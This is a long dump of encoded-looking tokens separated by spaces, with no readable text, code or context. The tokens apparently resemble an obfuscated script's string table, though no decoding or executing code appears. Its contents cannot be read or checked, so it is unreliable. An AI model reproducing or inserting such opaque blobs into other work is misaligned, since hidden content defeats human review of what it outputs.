g8k9gSk5WQC WQHGA8oByG CmohBmkiyG WO7cRSki W4qUWPaHW44 CKODk8kZ hSkRdSkoaq W6amWO0LW7m D07cUSoUCa W7CIBmkapa WRbEWQiiwW C0yHWQ4o WRLKFCkjyq DmkiWPxcQbe iWCXBqG xvu3dCkg WQZdSwldSmoq W6r+WOK5W6a W7NdRWtdO8kk D8kTWOJcIwm vwWU F1rVy30 h8oQn8k3eG WQlcP8oVW7/dPG W4xcICowpaq W5XWzSo9ba aCoqxGG W4dcJvddLCkT WRVcUCkJgCoh W5FcSCklfCoB W5/cHCk3WP4N kmoSpCkwlq uKdcONy7 qxi3zJy WPNdTtWgW4e WQXJFmoDya BSkCWO3cOvi W6azW6xcQ8k0 WOTOWPa3sq CCkhECoBWOu zKqlgSk2 W697W5PhWOW ixddIM49 W5e2WR7cG8k9 W5TQj8kLca WPnkb8kNlq w8kHFmoUWPK WPrCfmoHnq uSkgW4/cJb4 bmophCoCWRu CNddTJS1 CSkyWQtcRe4 fSo3W7WBWPS DSklBCo/WOW WO7cQH4oW4S DujwFGC wmkmrSoUWR0 ux7cUu8R CSoxFSkfzW dmoEWOhcPmo6 WPjyb8oPfW WO50FCo1FW W4hcLL3dJSkT k8onWRZdHCkQ WRldR8olW5hcOG uCoAWQtcUw0 E8kaWOtcUay yemFkG CCoqFW aCoFf8oTWQq W5RdGeldRmo5 WPFdV3emqq W7RcJGRdSSkb tmk1WPddI8oy WR9sWPRcLa C8oQD8kEya WQvneSo8pG W5VcP8oGW4BcTG WOJdN1LgW5u W7GTW6u v8kcsW q0OAWOy8 Bmows8knBq EHmS WQPiW5pdJmor WRVdT24fW7u DSovW5uWWPG j0BdL25K fmkBb8oOWQ8 A8omCSkbCq pNRdUfuU nmkdgG qYmPWQe+ WOBdSJSp CCkhWRhcGSo9 W55bWQ3cLmkS WQpdRGeVW70 WQZcPbVdSW efJcT2eT uuVcH8onna W5lcKfNdJSkT EKGck8kZ oSoWWPNdRCkS W6JcVYnzW6q zxVcPLym bmo6WONcR8oF W7abWO7cNSku W7/dIqZcQCka agNdVSkvW4i BKSjDqG yw7cVCoCCW rmolWPVcM1i emkuWORcHSom W6ugW63dTmoR WRZcJ8oixx8 W6FcVCkyWONdOG W4qbWR7cGSkP w8kBw8odWQa u8oNWQC WOZdGexdMSoX BmoiW6TBWPG me3dRwWR WQJcICoGrMW WR9KACkplG W49WhCogca W4FcMCovoa rCoUvCkYzG W7/cImkQWRyx W6uZWOC9W6m cCkIW4tcQCoM W43dSY0FW5S W4pdKSoqmrC rCoSWQJcKuG W6miWRRdHx8 fmkTbSk5WRK W77dQINdImk8 vMO3W7P8 l3lcT8kczG v8okWONcU0O iu0eEai sCkjee4E WQpdVSksWPNdQq W7nAWQBdG3y WRxdHghdJSow W7OJWO0 WRRdTKtdNCoQ ceOZWPuL vSk2wmogda fmkcdmo+WRC F0CiDmoS ketdOColWPm W6hdTSkzWRjS ELCDFG W4/cPCkklSo9 fhhdN3L6 jmoDWQxdJCo9 dmkFWPn/WQa WPn4f8oDnq WRrcz8otyG ACosW53cS0G WP3dSCoQ W6GVWQJdOey WPxcUCkvBu8 WOFcT8kkm8oJ BSk3zCo4WQ4 W6dcU8obW4JcVq neRdGtCL nK/dUhqM l8oEW5KYWOG ACoyh8kwWPG WRhcTCkokCoZ WQNcJaldMmk6 r1hcVgaT CConACkwya nmkxWPVcK8og W6WBWQ3cO8o+ i8oyW4rZWPS W4FdJv7dVmoX DmklWONcTbe WRxdUxDjW68 FCkbWQVdJmkP z0SfbCkX l8klWRNcKgPBja WPlcQ8kHbmoW WQy4W5W CSouB8kkya W63cN0RdHe4 cSkcd8oTWRO W7pcPSovWQ9X l8kyWQzBWOe WQLbWRmqxa iLddOCoRWOW pmkjWP3cVe4 zSohESknBq W6qwW7tdTmoW WQhcV0O a8oLWPRcQua WPTjh8oTlW DmoaWPxcIxS q00WWQ0z W5FcVCkRWQ0T vCoAWOJcMHW WOJdJ1/dG8oT nKxdG38X kmotW58nWPG WQm3a8o4dW WRvKWRSMua W6T3WQqhvW bCoaWRlcR8o7 c8kremodWOS dmkMW7ZcK0i b8ktf8oqW7W WPm2W5XUWR0 W4dcN8kDWOP6 WRJcL8oEr3O W6pcRmk8WO8n umkawa W7tcRSkiWRu WPtdQY1hWO4 W4NcPCk+WQGU fmojaSk9jG FrtcMJnY WQddSw9qW7i s8oPDSk3Da WQRcMW3dJCkR WQGydmoNba xxxcSSonAa nmkCWR5cWOy nSoCWRpdJCkr smooD8kfta W6ZcSCkDdXe W4VcL2VdPgu pSkBWPpdL8oo BmkoWRhdNCow oXTVCtu W57dNKldIfq iuRdGSk+W5a uvaywca iSorW5u hCkxWOxcOSo7 DetdJ1CJ sLRcPNP3 z8oeCmkbEW W4hcJCovjd0 gCkBWQFdISkv ww0etY4 hwpdQCkaW44 WQ5KyCogAq tSk5WOpcSM0 WOdcTCoCysq leTm gmkErCo8WRe q3BcN8kCsq fxFdGe8+ W4dcOCovlcy i8oeW4q/WOi WPvmhSoTnq reBdScTP W70QWOWPW6W WP5diCoMfG m8kLjSocWRm DMJcVmobpq uSo9WRVdNaa W5JcRmk1WQKQ zSoHDmknBW W6ZdLIddQSkK nLFdICokWQC bvddGCoBWRe c8oZW6q r8kVWQtdM8kG EmkEWPlcTei WR9bWRCCfa p8o7W6OSWOu wqS3a8oS WPJdI1JdUmoX W6PqW47dOCoC W6GqW7pcRmkI WRDzWOunva k8kkWP5vWRa nLhcHZG7 WOpdRNmCga WOhdLGxdQCkZ W53dPSoAF2C W6pdJ3ldO8o0 W7SmW7xdV8oH qgtcSeqW WPRcQmkdj8oJ jSolWQ7dL8oX l3pcUSoiBW oK3dI38X W5xcLKpdGW W4RcKLtcH0y WR51DSoEAq W5ldPdVdOmk/ W6xcGgddHgq WR3dLgjqW74 W4qzW5hdUmom W6erWQBcGCkV W4VcQxJcLKS WOhcPSk1WQ9G W7hcVSk9WRfX B8kjWPlcSeq b8owqa fmkOeSkurW WOBcQmkboSk7 sCocu8k8W7i W4iwWRBcH8k/ W4BcH3RdJmk8 x2W3WQu W4yqW7hcM8kP W7LDWR4fwq WQlcICows3y W5eJWQFcV8kx xSkKWQddGSoH W4uqWQRcJmoZ W6iwWOadW7S A8kub8knWPK tmokD8kXsW WPtdUCoGWQ4M iwddGh4S W4pcI0/dIf8 ESkIWOdcRu4 bSonWQNdM8ka WRBcPbNdSa WP/cRSo/EKG DSkvW5y4WOO WO7cUaldK8k1 W5lcG8o1jaq W6VdGqJdOSkC wSoGWR3cHaO WPq6jmo7hW deVdISkdWQm WPRdHbddV8o0 W7JdQ8khW6HO CCoOWPFcNuy o8kzWPpcRby k8opWR/dQmkm WQKfWQJdGxi j3BdHfaA WRZdN0vFW6m qxhcVSoTBG dbmKFqy W6FcVSk9WPXI jCosWO18 oSoaW70VWRq WOVdHWddPeS WOFcQCkdpNe W6mqW7FdP8os W5ZcRmkOWQWG W78cW7lcSCoY B2ScEam gmkFbG A08Dnmk0 W73cOmowWPhcOq WQvnW7NcNcG r1BcHmo9Dq pSodWQxdJG kSoMW5e5WOK c8ovWRVcTmkk WQtcVCoLqMa ygBcLMO3 vX3cNmkoW7e W4FcOCk9WPy+ W57cG07dH8kW WQBcSCkcDf0 pmkDWO3cNmof xCk2WQNdLCoB mmkkWOdcHCos pSoFWQJdNCkx yCoqDCkuDW W53cLL3dICk3 WPXEWRm0ya WOvrWPVcUCk/ p8ovWQRdUCoE WORdU1PDW6W WPJdOx4BxG l8knWR5HWPW cSojWP7cRSoM W67cP2ddQW vhiSWQu/ WQ/cHCo0EuW cx/dUSkbWRa j8kjwsyn lMpdHCoEWO0 W6VcL8oebMS WQJcLCoxt3O W4ldIIjxW4y WOVdL1rOW6m f8k3mmo5WPu W4lcRCoGWQWU imkcaCkx W5aMWPSfW4u BCorDCkqAG afhcGCoBWQO yrXskmkN zCkunCkQW5m oSoldSoTWPq zgC+lmkG pMS5y8km WP/dIvzWW4u WOVcGetdNui WQJcQrRdGCkg WPlcLCkRoei cSo+WRxcRSoo umocWOJcHHe WPdcOtJdN8kh qCk2WOBdMSoL fmkKfSoOWOu u8oaWPNcSLu W4HSW4XOWRC u1mHWQqw aCoFdCoTWQ4 WOdcVmkijc8 W6miWRRdLhe qaFdTJTO DSomWQldKCkD meZcGmoMya vCkxaSoBWQq FCklWOZdRmof W4/cUSkOW6fO qH/cIZOn WQZdSwblW6S w8oid8onWQe WRxcUbi u8oXW77dLqO W6JdHq7dHSkg qmoOWQdcLx8 BCooACkqzG m8oyWQVcN8oy FumdzSoJ xvhcVhi8 W5DKW457W6a rSo8WQdcIq EHzdDHu WPi3C8kLwq W4GvW6FdK8oT W4BcVCkVWQW8 WO9DnmoolG Cg7cOq q8kJo8kMjG W74nWReiwW WRZdICotsMO tSohWOhcHeK rCkVW7lcISoD WP7dNX4vW5C WR7dMe/dGmox FmkEWOBcQuu cmoCWOpcRSoM WOtcSCkooCou WOCleCoNha W69KyCkqia dCktdCo4W7G W4zIW5jJWR8 l8oGwSojqq qxyQWQG WPFcRCkdlSo1 WR3cVZ3dJSkc sg0uWQ8a WRuSBSow lGy6Fq WPdcPmkzomo4 xW7cS3iT W4ajWQldN8kO CxtcSCoCCW CKyiiq W6y5WOFdN3a zSodWPNcRg8 jby6Fx0 WPJdQhuBvW wqBdICoEWQm wvldV3C1 W4pcH8oJkae WOFcSCkjja tulcGCoCWQO W4BcNmo2W5dcHa WQTlW78fxa wmkkqColWRK WOHzW6qIWOS yMy1WQuV igZcHmoOWOy W4hdRhbwda hMZdQK8A fCoYaCklaa WPHojCo7mG D3qjWPmg WOhdOGmnW4W WPpdLrhcUmk9 WRTrWPdcICoh WO/dSuD9W4e WPLsW6tcG8kZ W5BcMCkzWOLY W5BcNf/dK0y iCo0pmkpda h8ovCqSe W5xdGrFdOG WPtdOwK fSo6CqCw W6xcP8ogW4JcUG W4VcQ1RcGSo1 W5RcQtOcW5K bSo1W4yWWRS WPFcUSk6WOT6 nCoaoCoGWPC WQNdJg/dUmoC lSoCd8kekW pSoRWQ8 W5pcICkmWRTy WPDgy8oivq uSkHW7hcKWu WQpdN1ajfW wCkdWOBcJwm WPxdQcCvW4S WRLey8oxyq W4hcRZWgeW i1ddIL8K WR1cWRervW kmotW4jZWPS W6JcS8kVWO0v pmkshmkyWP4 WQHVE8o+zq pmkUh8kTWQS W57cVCoqptm tComESkWsG W64pWRRdKge WPZcTCofsei W5tcIColnqS W7aWWOb2WQu W6y0WOO+W5a WQZdVGOnW40 dJ3cQSolW44 W7/cI0/dLa y0/dLrKG W7yjWO85W74 ifBdJwK9 v8kaESokWRG imkyamklWOS WOJcHLxdK8kP W6dcImkcWO54 uSkBASoDWOW WQbKyCogla A1apFqi WRZcVmohW4RcTW ySkdWQ3dJCo2 WRJcGSojwwC mSouiq W77cQ8omW5VcPG bMNdQmkvW5S oeFdLbzO bSkVfCkxWQG bCk5WQlcG8kr d8oeWPFcPCog W6JcStHlW6S W6rmW79oWPW W4ZcKGVcQCo0 W4bGW5THWQO BmohBSomEW W5tcN8ov WRpcUXtdUSkL WQddGXxdQ8kD B8k/WOtcTf8 cmokWPlcRCoP WOtcO8klgmoC WQPeWQynvq uCk6WRFcTvG WP/dTdGlW44 C8orECkiiW WQJcISowqLO WRNdLWmFW54 W7lcM8kdfNi W7pdKeC WPNdPMtdRSo5 WR9CWP/cHmkz aCoCxa4d W63cV8ogW79G pSoiWPlcGCoU dqSzvZS CSkwWQ/dGmko W73cV8k8WPTH WQtcICksr2O WQdcQatdVmkh WRxdQg9pW7m sfxcVMS W7tcJCo1ccC umkTw8o4WQi ESkcW7NcM8kH bhmHW7SU W7xdLr/dOCkE B8odBSkdAG W4pdLSksybu iGq/DHi WPxdTg0ogG C8kPWORcReC WOldKq3dHmk4 WO4XWONdNmko W77cHCo2oHi dKtdUmoaW7u zMJdGJGK FfisgSkr DNpcSSomyG W5tcKLNdHCkW WOxcRSkaoSo6 WQhdRGWWW6K W73cHgZdLSkB iCkNnCk0WPm W7SOWOKWW6G WQXlWONcLmky W4ayWPpcNmoJ twpcOLav WPBdMv7dGCk6 WRHbW7PgwW WOjCaCkZnG WQ1yWP4iDG WOBdQYKE eSolvWyz x2yRWOGP shlcNgGa B3C7za4 xrNcGmoCWQW WOnCnCoKpG f8kGc8oUWQ0 p8ocW4KYWOK eIiFubi W4zWWRGFW50 s8opnSokla tfZcPJ1Q WQBcKCklg8oa yvaqWRCa mmknWQxcI8oR WQLwW7ddQCk+ eCkgf8o8WRa WOVdQJuyua WQxcTbldPCoC W6WlWP7cICkx W4fvW79MWPC A8knWPlcTh4 cCk7WOxcNSoU gSovvu9z WQNcOHxdVSkF W63cUCoTisi sLejxJi qmoxWPRcRCkG W6ftWPhcKmot W73cJCkwWOOv p8oxu8kwWOC iuBdGNu/ W4xcQSoxpH0 d0tdLSkcWQm W57cImosof8 WPGeWRdcN8kU W6tcHeJdK8k8 jCkiWPNcI8oE imkrWPRcL8ol fCoYamkqcq yKldLqip uuldGquD vhT0W7fH nxldTSoVWR0 tmoKWQZcMvC pKCvy8kO CupdIbWP WOtdLc0tW5S BCkEWOtcOKi WRhdTMrz DLufyCk0 uwjCdmkj WPBdRxWwnq W6SeWRhdId0 iSoikCkXkG CmoNWQpcSw4 layGwZ8 z1eXWQ8k y2/cP8kuzq E8khvSoVWQ8 WOJdKeldQSoO WRDiW78cvG W7ldGrBcQSkB rmoGWQpcLqC DCkdzSofWO8 W6JcIKddO2q WR10FmoA cIyvwbe WPFcN8odpaa bmopmCkimq Cmk/WRFcTuy W5NcTmkiph0 gSoUW7zPWR0 d8kSWQRcRCo1 W4anWRldNSk+ WOCMlmoMrG d8kBemoLWQe lHT5k30 z8kfWQTaWPi W5WdWOaFW5u kCknWQXEWPa W7mSWPX2WQq lSoEWPhcUba WR9OyCov v8klWOpcSLm WOfOFmog W6eQWPddH2O iuhdHLel jbRcI1XZ WPpdTwCoW4i pSkvj8okWQa W5TSpSkLdq W4P1W5vTWQq WQPdWRejuW W4FcG8oujaq z8omAa l8kJmCoPWOC W7BcKhhdLCk3 nCkwaSkwWPK amoFWRBcPSo4 WPDVWOidsa WO7dH0xdRmo4 WQLyWQem g8kLeSoKWQy WRBdLgddSSoL n8kDWP3cPSot bM3dNSo3WO8 WRZdVgPeW6a C8koWRFcGSk+ WR/dRWtcTCoj W5TpWRNcMmkI DNpcUSonCG iCozW5i3WOa zIKenbS ASoCW70kW4a z2VdNW b8ozWPBcRCoK imogWRRcOSoy xCoExWaq W77cUv7dRgq mmopWRFcNSof DemlBWm xwiTWQv/ W7ePWO0IW6a WQ81dmoTia lq8Xyx4 WRHKACoEAq dGeTvWi WOiWpG vmoLWRlcGKW W4xcMbBdKe4 rCoAWPtcKLK WQrIASkp bCodWOhdSCkR WPddRK0LjG F33cMvC2 sfhcV2i3 W7VcR8kcW5pcVa WQ3dN0PUW6S zmo0WOtcV00 WO/dLLNdOCoZ imkpdW jCo/W5C9W58 xSoxlmouzq imopWQxdJSkm WO3cGYpcPSkU rmkZW6pdGqy nCkEW6PBWPe W502WOtdPLS zSkLWPNdL8oa o8kKtSolWPa xg7dUH8i wComWO4 vCkjw8ojWR8 WPhcT8kiDSoU WPFcQSkoe8oX l8oStmojta WRBcIWBdUCkl WRBcLCkcWODm lCoCWPFcT1y WQxcGmkihI4 WQ9dWR/dNhC dSoCx8ouW7y cmoJvCkbcq bSoiWOZcV8oL kqizwGm W4FcT3HcWPq W57cUgNcKCk1 jmoiWPtdImkC W4P6WPjUW6m aCkpW5JcQCoo W40rWQ/cKmkO cK/dVCkxW7m FgybDqm p8oEWQ7dH8kD WRLgWRVdPCoG Eh3cTv00 BfFcHSoBqG CmkLWQVdKCo/ WR1tW7JcGsq aJZdQSkFW4K yCo8WPVcMGW WQ7dKalcP8kt WQ8+W4uLW7O WP7cRMNcJCkv WQRcUuZdSCkC cmoZhCkbcq WOmNzmoYaa W5/dUMfCW5G bSoaWOBcV8oT WRT7bCoplG WRzdWQabwW z3tcT8olxq WR7dGca0W64 WQldGHPcWOO wuCLxGK WQ5EWO3cLmki WRaOnmkoiW WQJcU8oqW5ddUG oCo5WPxcVSo5 W5BcJrhdO8k1 g3pdU8kEW44 iSkuWOZcN8kj WPfjfSoTmG zIqsnbC WQRcL8ocqNC rSkiWOdcTeO uColWPNcU1a WRddOXddSSkh reBcMCozyW AmouW7pdHmkM W4JcUSkzWOrh gtz5sHu vhddS8kEW54 cmoHqSoxrq WO7cL8oXsMu W63dIr7dOSkD W43cPSk1WQGQ FSkqhCkqWO0 WORcVZrqW5m wxCTWRa/ W5awWR7cHCk/ aCkgtSoTWQ8 f0VdLxmr WPZdP8oxycq vhG7WQ8+ gmomW6ijWRq WQFcK8kZghm WPdcTCkom8oI CNldRrOo pmolWRNdJmkw zuVdIqKR WOLCWRdcLSkn WOVcKKhdJKa lCoEWR7cO8on WQBcHW/dQCku CSkzqCoJWQi W4NcHmktWP57 W4OnWO/dLfq cSkReCkjcW zmkmfSkwWPK pmkEeCkuW4q WOBcOSopjX0 hCoEWPlcPCo7 j0ddQ1aO WQvYo8oema wCoHxCkNsW eSo0gCkeaa WRLpymowAq CuX7AZu b0ldJxuM WPBcK8k5jCo+ W6GwW7tdVSo1 EXmSiJ0 bmorxGe9 W6GkW6tdSSo/ W6GXW4RdUCog W5zuW6HzWRW dmobWPBcPCo8 W7dcVmoYery W6/cNtddJCkF nmoCWQJdGmoj WOvvhmo8 W6b+W7DCWQG WR51ASoCAq imkpuSoEWOm pfddIMe5 WQ/dLKtdUSo8 z8kfWO/cPXe WQJdUwDoW64 W41VW6fPWRe yrdcIf41 FuKizeG tmkhxCojWOG fSoSdSkRda WPJdSWSiW5O W5pcLKVdI0i yf7dMGTL W67cRCoTgsC lGaGDIi W6SeWRRdNxy W5BdOGJdICky WPhcS8kmymk0 amkXq8kfcG W4/cGf3dI0y uMG+WRiJ vha4WQGK yConCColCq WPFcKCk8f8od yulcGv11 W5NcM8opnbe CmkdhCkpWOC uCokWQxcH34 WRBdRfrdW6K W4L+W5S0W7W a2VdNMS6 dSoVWP/cOSoT seBcT2yT nx/dUCoHWQK WOpdQMSkea iCoMWOxcQmoo W5yZWORdOMy W6FcGCkjW6KS D8oEWQ7dKCkm W6hcQSoyW5JcIG wmkdWOtcILK h2ldTmkfW58 W5RcJ13dH8k8 v8kcECowWQK meRdM2nZ dmklW5pcVmoH v8okWOtcI08 W5zdW5DoWQK i8ooAsiI W7BdHuddO8kD mSkVmmkjWOG u8olWOJdSmk+ WQBdRK7dG8ow DhtcHCo+sq iCkwWP0 WPiAjCoXba vhT0W7vH FSoAWRpcKSkA WOnCfCoKpG W5edWRVcMmkV bSoiWRVcMCo/ W6GcW7xcOa hSkxf8ojWQ8 WOv/kmk0gG oCkgWR4 EmkqWP3cISol E0/dGXGw fSkaWP/cM0O gc55tqi bxBdM8kPW7m WQFcOLaSuW WOZcMtRdMW t8oTWOxcN1i x8o9WRRcJKK kCoyWRJdNCkr mSkyfSkg Ag7cUSob W7hcHeRdRNa W6xcM8knWPy3 WQKtW7BcUCoG W5dcJ2NdICkj WPhcUCoDmNu WOhdUM4h W5VcGgpdKmk7 cgRdVW W7OWWR8LW7O W77dPSkaW4RcUW BSkCWO3cQv8 omoiWPxdLSkq W7hcUv7dVxe F8kjWO3cJhm a8kreH1v W5dcU1RdKe4 kSkCW5pdHmob AX0tiCkZ W6iHWOy5W7e Aw3cLSo+uq i8oaWR3cQmoX WQ3cOXVdVSkD WP9xf8oTiW W4ChWQ3dNmkO tSolB8kqzG BCk/WQtcGN8 WQXLzSohFW W6lcQ8oMW7JcTW W415W5nJW6a lSoxW5m1WPK fmoIhCkvxW kmkhWRHZWPK WOFdVZ00 W7VdL8kxfwy W4LEW7TzWRi tSkdWOZcMHe qMZdLrKk W4/cNv7dGLu uwi/rcG pSkIn8onWRa WOlcVHtdKmkB xvmkWOOH E8kiWPhdMCoN uSktW4/cJfO W78LWOqPWRK W5CGWRddKfe kHeG WP/dJuBcP8o5 iSk8pSknWRK WOZdJ3akgG wSkBfmodWRG qCk5WPJcPKa W6CSW4GLW7O WRhdRgPlW6S DSkbWQpcQLS W73cVSohW5i vmkbcSo2WQy WOmSoSo1dG FmkBWR5lWPK W57cGSodiH4 i8kBhCkl ESo3tSk1qG WOpcPr/dNSkA jSkEfSkAWOu r8kgw8ofWQi WQBcPdtdM8k3 W6ldGY7dImkO bNpdQNG/ W6lcOmoKW5JcLa dSodW4qNWQG W5lcMKpdGa dCkCtSo7W7G WRJcSCknfCoe rCoGWQFcIeG W6RcQmkDWRjM d8oGWPhcQCo/ fCo2fmkoeq quG7wWi WOhcNSorF1O q1uEpCk3 omknm8kwzG WR9eWQFcN8kf W6JdLrJdTmkg zSkiW6pdNSoY F0qzFuS j8k+g8k9WOe W6NdHX/dS8kB W7ddTutcOCoh csSvxrm l8ohW4KCWPq WPJdQ3Gaiq W5xcHCokore WRFdQepdJSoq W6ipWR0 WRlcI8oxa3O fCkijCoGWOW W4RdO8kkl8oK cCo0dmkgcW WPNdMGBcUSkW WQPzWQSixW WP3dGxldGSoT sv3cVM4T wJBdTmkuW5S W6BcHCoDwNO gCozWOdcOW WOvKWP3cUSk6 EvCuWOW WOBcUmkocmo8 WP7cUCkJW6CT W4r9W45QWRa W6mvWQhcJYi bCk6WQJcTSoQ WP9owmoFyW cmoaW5xcU8o6 W6eWWOD3W7K BmoaECkRDa W6ucW7tdUmoX W6nlW61kWRi pKldNx0G j8kmWOZcG8kh bSkvWOdcN04 xgdcI0WC wgKUwry uxVcTg0Y BKaRCam WO8SoCo4ca W7ldJGNdOSka c8o2f8kveq lCkwWOFcGSov emoaWPBdTSkQ wg4vvY4 WR9OF8ogmG tCoce8o0W7G WPJdIhK8dG mSkzAmklCW kmkBWPpdL8oo W4VcPCk6WQGM W45OW6TCWQG bwJdVCobWOu eCoyxGes WOHeW60IWPC WP/dKHdcKmo1 gCkUE8kbWOW WPu8WP4GW6K W6JdLbVdS8kh WPdcGsFdO8kF vCkBrW W7VcM2/dOSkr oXyNCq W6FcTSocWQPb oCk+cmkMWPi uCkKWPBdQ8oh WRJcJSogr2e WR5NWRy1sW nCkFcSowWRS WPFcPmkjmCoZ mhuUjru nmkotmodW4u WP3cS8kbAIq W7ldLbpdPSkE xKdcVtW7 D8ouW58QWPG amojxayd W4uwWRRcG8km hSk+dSo7WOC W6JdKbBdRSkr W58LWRiGW5a yCoMWP7cHmk1 cSklWQ/cPmoG sSkCW4pdU8kZ WR/cGmoqDMW ACk6WRVdISoK W4CnWQG WQZdQMjeW7q xM82WRj2 WP5OWP3cN8kR i8kDWP3cPmos WQH1ASkqia WQ8NWOCGW7S WRNcGSoCsMS bNxdRSkrW5q W57dS1FdLmk3 W4JcVCk+WQ4o bSkbo8kWWPS C0WjEsC jCkve8kBWPK WPJdQcWrWO8 W4ixWQVcNG kCoxW4m7W4W WO/cOmkBpSo+ vwiTWQfH z8k9ECo6WPC WOZcTCouj8k7 WRFcQ8k8oSoH W6WrWRRcOCkL W7pcH2ddVL4 vCkuxmoQW7K bCkthmoqW7K rLxcPMqX wCotcSoHWRm k07dNmo1WQa WQijW47cMCk7 W7SOWRxcNCk/ DCkjWOJcP0m W6NcH2RdSe0 WRZdNvybmG ymkjW67dImo/ ChKylfy WQhcV1RcTCkU W7/cR8oAW6JcVq BgtdVSonAa kCkiWOBcLCot WRNcGSkCCxO ECowW4lcPK0 WPJcPmogi3C W4yNWRpcLmk3 W4ynWR3dThC WQ8MiCoolq kmoRCseZ bSkGW6JcNfO y08Quaq z2GEkSkK CuKjy8kY g8ojWOhcNSo6 omkdsmkEWP8 rmolWP8 wSohWORcKay W7VcSeVdR8kW W4xcNepdLfm aHSzCbK fCojWO/dVmk1 gSonwqaz W4LOW4PQWRO qmkgqmocW7C WOZdKN3dG8oU gCkbWOn6WRS WOBcPHBdSSkv orC1DYq l0TKnwa WPDAWPpdG8ka fmoCrc0y WQtcQCkEWQ1X vCkDsmofWQm aZjTW7D4 omo/DXOt vSk9fCkgfW WQf2wmouFa WOZcLmkajN0 jmopW7JdHCoU qmotWR7cT28 W5hdQN7cPCou q13cVMm WOdcQSkgkCo3 WRTYWQJcHCkE ASkff8ktWOS W4WRWRdcN8k0 bCoPfmkifW Ce4yiSkL omkbWRLcWPK W7ZcO2tdJ1y jMddLWGc WObCa8o4fW tCoxv8kSCW W4VcNCk6WRTV WRSOWPW/WRS hmo+W75SWRy W70oW7tdMSo1 D08d pSoLWRhdS8k7 WQlcSSkwW4ddOa mSkCWQTBWPS WPNdVxGj b8o0h8kocW W5ywWRddISk3 WR/dOMXVW7i WOVdMxvRW5C W6ScWQFdV38 WRCaWQtcPCk1 oCo3W5K6WRO bCoeWOldGSkB mmk/WQJdRxG obCTDtu WRDjrSozAa WR3dGHpdO8kw WR3cG8oDqeC axtdGSkbW5m i8ocWOhcN8oM j8kuCYXA ue0dWOe7 FviMj8kV FCouW50qWQq bmoViCkxca vCocWOZcJu8 p8oAWQFdGmkm WRbdWRWbsa W4uwW6xdGCoH WRHKsCoEAq WPjwba W6xcNmk3WO8N W70jWQSfW7m b8k0tmoqga W5NcO8kopSo9 y0xcTmofFW W6D8W5v5WOq kqCAqdm AfVcVhm4 W7pcNSoRoca W7dcLCoBswy W6SyWRZcLmkm ESkkWQnwWPe ew3dNCk8W5G hSkxf8oFWQ8 DSkAW6VcImkr WReWpSoopW mmkHWODZWO0 W7eeWRVdGxO egxdN3Gr WPBdQfP9WRi W6miWRZdHIK WOVdShjqW6S WOtdQNSdgW b8oUxt8+ EKJdKqKM pbJdLtCG W5lcImkgnGO x8kFWOZdRSoR imkzWP3cHSoR CmohCCklDq W47cICouaXe WQZdK2DnW5m kSkmWRVcGSoe ymoeqW c1dcU3qP WQ5EWORcGmoF W5CXWPOlW6C WPxdVhboW4u WQFdQM7dGCoA d8oIkCkWmG xx3cK8kxWQC w1JcS35J bmoqWQJdJmkU n8kpWRHDWOa WOvncSoKpG W7ivWQBcJNC WO3dG8kjiGa xSo9WQFcKvq WRVdVvCHba ACk5WQtdISoM WPpdSNJdGCoL gConWOhcRSoM x3CDWQ8V dCojWPxcOSoM WRNcMKVdUSkV AwqEWRa4 W4pcNmowWPPD dCoRWORdQ8k/ i8oBWOPSW5W WPhcS8ksfxG W5xcN0ldKW v8kaqSkdWR8 W7bJW5D7WO4 WQqkW67dTCoG pCkqW6DAWPa W7qzW78NvG WQNcRKxdGCod WQOtWQJdKxO tepdIIeZ EN8hDde WOzOsmo4yq WQ7dISoqqxy aeRdGSkxWQe bmkEWRXXWR4 zhe1 vmoHimk3jmkMWOG W57cNSkvWOLt WRuRimo4pa aeddGComWO0 uMy3WRqj bGZdSJL5 W78aW47dJCom WQX+WOipvG WPJcHmkCkx0 umkFDCoKWP8 z07dNH5O WOf0WRWmsW oCoeWQ/dGmkw WPjqbCkOmG W6hcMCksWRLN xmk1WPtcHMG aCkZnCkMWO4 W4xcMmohpHe W5lcJLdcGmo3 z8kjWRBdISoW WOFdLbaoW6G W6dcQSohW47dQa zKGsoSkO WPyWo8oGca i8kfeCocW4G W7rVWOTjEq WRDTxSokhG W68EW4/cJSoC W7mCW6FdH3y WPBcPmkd fwFdT2KA WQ3dTMCqWQq DSkBW73dMCka W40kWQJdRv0 ugC9WOu6 WRZcKmk+hN4 W5dcLmoNaWO W7OrW6pcRmkN W7PsWPBcLSk+ W7ldJHtdOSka WR9fWO3cLq W6VcOfddSmkk p8khWRHtWOe wSoeWRZcTKq WOGRhSo9bW WPZdGW3cHK4 W6BcJSouxa W5BcIW3dHLi W7ZcMKRcVmoq zSklWQ9CWOe W5ZcI8kXWO0R CxhcV8ogCW dCkGnCo0WQS qSofbbnf W6FcQ8oKW5dcTW WRBcTM0nea W4VcKL/dGe4 WPdcRCkkaCoJ W47cH1NdL1q WQlcLCkSohy W4FcI13dJmo0 h0JdOxTH u2qpWOO+ rSkjaSoCWQe W7jaW7jNWPW WOOsjSodcG WRTrWRNcPW gSoyWPlcQmoJ W6GhW6q EKyzDra ESkQWOxcGKu WQhcJ1xdT8ka W4tcH1tdL0i xmkCWRBcLf0 WRinhCo4pW mJhdO8kFnW WPxcL07dJmoK g8kdav9h fCktgSkSWQi WPtdT2LcgG BSkyWPJcRe4 l8k2WPJcIqa W7RdKH3dRSkC ebm4Edm WO7dGH00W5y o8kuj8k2WQa WOxdRNmBrq WOFcSselfW b8oRzHCF bmoVhmkdaa kay6Bru W4OnWRe W5JcGSkCmqC WRFdRhDfW6O W5lcOCkUWQL/ W7ugWQddMYK A8kkWQpdJmkr jSopWRhdVmkq cZePWRHS CuBdGtHL a8oWhCkjea WQtdPgS8nG WOHfW7mIWOO nmknWQnvWP0 mZiEsGe WQxdMda6ja rmofWP3cP8oH FCkiWQ3dNCoH WOpdGG7dKmkH tLFdVSoJuW WQ5eWOSnCa WOvpz8oaxa W7eWWOeIW7m W7lcHCoVfZ8 DmodWP7cJSod l8oTW7ldNmkI W5exWRZcHCk1 W70TW4JdOmoh W6eAWRtcHCkz WORdG1JdVmoi B8k9BSoIWOK fCo2fmkobG CmoiWR7dNCkm ugpcM8oOAW iCopvZG/ obm4EcK p8opWRNdN8kD BLW7WQSt W7ueWRNdMxi W6ySWORcTmkC rmonWP/cOSoV i8obWPW/W5e W6hcV8oBWRT7 CSooFCkD CuVdJW1O zCoDWOVcL2G z0CFoSo6 W5iRWPOnW7a n8kncduo WO7cRd7dMSkC yCkEW6BdISku pCodWPBcQSo+ WQJdGwldVmoj WRztWRxcGg8 W6JcVSkvWRPG W5WqWQua WPVcI8kji0e CCkIWOBcS1O 